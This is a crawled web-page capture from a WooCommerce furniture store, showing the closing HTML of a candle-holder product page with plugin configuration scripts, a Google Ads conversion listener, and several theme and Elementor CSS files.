wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eadd9a6cdb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://woodntassel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1704337139" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" id="isw-frontend-js-extra">
/* <![CDATA[ */
var isw_vars = {"ajax":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/insight-swatches/assets/js/scripts.js?ver=1.0.9" id="isw-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319d2149e3543e9a03a9174d8572477","fragment_name":"wc_fragments_c319d2149e3543e9a03a9174d8572477","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"\/home\/wood\/public_html\/wp-content\/themes\/moderno","themeUri":"https:\/\/woodntassel.com\/wp-content\/themes\/moderno","ajaxUrl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","searchUrl":"https:\/\/woodntassel.com\/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-1","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"View More","imagesloadedUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/imagesloaded.min.js?v=5.0.0","scriptsHash":"f8cdb89f","stylesHash":"75490cab","cookiePath":"\/","cookieDomain":"","cookieHash":"a9b6276bf332a466409c7d073d850a60","locale":"en_US","masonryUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","ajaxAddToCart":"","collapseFilters":"1","stickyFilter":"1","menuItemSpace":"17","bottomButtons":"menu","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"Add to Wishlist","wishlistTitleRemove":"Remove from Wishlist"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/uploads/moderno/min.js?ver=1733946618" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=8.4.0" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.27" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","nonce":"dcf1b63492","urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/woodntassel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/woodntassel.com\/cart\/","checkout_page_url":"https:\/\/woodntassel.com\/checkout\/","fragments_nonce":"1086c24da9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"container":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/woodntassel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c066073baa"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"viewport_tablet":1189,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":53412,"title":"Omega%20I%20Small%20-%20Wood%20N%20Tassel%20Home","excerpt":"<div class=\"customize\">\n\n<div class=\"mercana-product-attribute-availability\">\n\n<div class=\"mercana-product-attribute-availability\">\n\n<div>Omega I Small Black Metal Stacked Ring Table Candle Holder<\/div>\n\n<\/div>\n\n<\/div>\n\n<h4>Details<\/h4>\n\n<div class=\"details\">\n\n<div class=\"details\">\n\n<div class=\"details\"><span class=\"label\">CBM<\/span>\u00a0<span class=\"value\">0.0050<\/span><\/div>\n\n<div class=\"details product-inches-dimension\"><span class=\"label\">Product Size (Inches)<\/span>\u00a0<span class=\"value\">4.8L x 4.8W x 13.5H<\/span><\/div>\n\n<div class=\"details product-inches-dimension\"><span class=\"label\">Weight<\/span>\u00a0<span class=\"value\">1.32 lbs<\/span><\/div>\n\n<div class=\"details product-inches-dimension\"><span class=\"label\">Box Size (Inches)<\/span>\u00a0<span class=\"value\">6.1L x 6.1W x 16.1H<\/span><\/div>\n\n<div class=\"details product-inches-dimension\"><span class=\"label\">Box Weight<\/span>\u00a0<span class=\"value\">1.54 lbs<\/span><\/div>\n\n<\/div>\n\n<\/div>\n\n<div class=\"product-inches-dimension\"><\/div>\n\n<\/div>","featuredImage":"https:\/\/woodntassel.com\/wp-content\/uploads\/2022\/01\/omega-i-small-1-1400x775.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
</div><!-- /.l-wrap --><script>
   document.addEventListener('click', function(e) {
      if (e.target.closest('a') && e.target.closest('a').innerText.includes("GET DIRECTIONS")) {
         gtag('event', 'conversion', {
            'send_to': 'AW-706534167/mgFyCJLlquMYEJe289AC'
         });
      }
   });

</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7
body_size: 2488
content:
@font-face {
	font-family: "icons-7e9d"; 
src: url("icons-7e9d/icons.eot?v=1733946616");
src:url("icons-7e9d/icons.eot?v=1733946616#iefix") format("embedded-opentype"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff2"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}

i[class^="fi-ded5"], [class*=" fi-ded5"] {
	display: inline-block;
	
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

	font-family: "icons-7e9d";
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	speak: none;
}



i[class^="icon-"]:before, i[class*=" icon-"]:before {
    font-family: icons !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-cotton:before {
    content: "\f101";
}
.icon-delivery:before {
    content: "\f102";
}
.icon-discount:before {
    content: "\f103";
}
.icon-dot:before {
    content: "\f104";
}
.icon-email:before {
    content: "\f105";
}
.icon-hamburger:before {
    content: "\f106";
}
.icon-map-pin:before {
    content: "\f107";
}
.icon-moneyback-2:before {
    content: "\f108";
}
.icon-moneyback:before {
    content: "\f109";
}
.icon-phone:before {
    content: "\f10a";
}
.icon-quality:before {
    content: "\f10b";
}
.icon-romb:before {
    content: "\f10c";
}
.icon-shipping-2:before {
    content: "\f10d";
}
.icon-shipping:before {
    content: "\f10e";
}
.icon-support-2:before {
    content: "\f10f";
}
.icon-support:before {
    content: "\f110";
}
.icon-time:before {
    content: "\f111";
}
.icon-world:before {
    content: "\f112";
}

.fi-ded5-cotton:before {
content: "\F101";
}

.fi-ded5-delivery:before {
content: "\F102";
}

.fi-ded5-discount:before {
content: "\F103";
}

.fi-ded5-dot:before {
content: "\F104";
}

.fi-ded5-email:before {
content: "\F105";
}

.fi-ded5-hamburger:before {
content: "\F106";
}

.fi-ded5-map-pin:before {
content: "\F107";
}

.fi-ded5-moneyback-2:before {
content: "\F108";
}

.fi-ded5-moneyback:before {
content: "\F109";
}

.fi-ded5-phone:before {
content: "\F10A";
}

.fi-ded5-quality:before {
content: "\F10B";
}

.fi-ded5-romb:before {
content: "\F10C";
}

.fi-ded5-shipping-2:before {
content: "\F10D";
}

.fi-ded5-shipping:before {
content: "\F10E";
}

.fi-ded5-support-2:before {
content: "\F10F";
}

.fi-ded5-support:before {
content: "\F110";
}

.fi-ded5-time:before {
content: "\F111";
}

.fi-ded5-world:before {
content: "\F112";
}


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/themes/moderno-child/style.css?ver=6.4.7
body_size: 456
content:
/*
Theme Name: Moderno-Child
Theme URI: https://parkofideas.com/moderno/
Text Domain: moderno-child
Description: Fashion & Furniture Store WooCommerce Theme
License: GNU General Public License v2.0 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Version: 1.0
Template: moderno
Author: parkofideas.com
Author URI: https://parkofideas.com
Tags: right-sidebar, custom-background, custom-colors, featured-images, full-width-template, post-formats, theme-options, translation-ready
*/


/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1762812810
body_size: 1105
content:
.elementor-70722 .elementor-element.elementor-element-ef876b4{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4:not(.elementor-motion-effects-element-type-background), .elementor-70722 .elementor-element.elementor-element-ef876b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#704F3B;}.elementor-70722 .elementor-element.elementor-element-ef876b4:hover{background-color:#C9B5A8;}.elementor-70722 .elementor-element.elementor-element-ef876b4, .elementor-70722 .elementor-element.elementor-element-ef876b4::before{--border-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4.e-con{--align-self:center;}.elementor-70722 .elementor-element.elementor-element-c75add8 .elementor-heading-title{color:#FFFFFF;font-weight:800;letter-spacing:0.8px;}@media(max-width:767px){.elementor-70722 .elementor-element.elementor-element-c75add8{text-align:center;}}